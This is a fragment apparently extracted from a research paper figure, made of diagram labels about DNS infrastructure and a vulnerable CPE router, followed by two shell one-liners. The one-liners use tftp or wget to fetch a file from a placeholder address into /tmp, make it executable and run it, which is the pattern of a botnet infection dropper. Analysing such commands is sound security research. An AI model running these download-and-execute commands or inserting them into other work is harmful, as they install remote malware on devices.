 DNS Root
Operator
Access
Network
(3)
(2)
Resolvers
(4)
TLD DNS
Operator
(5)
(1)
(8)
(6)
Non-TR-064
vulnerable CPE device
(7)
Child DNS
operator
`cd /tmp;tftp -lX -rX -g ADDRESS;chmod 777 X;./X`
`cd /tmp;wget http://ADDRESS/X;chmod 777 X;./X`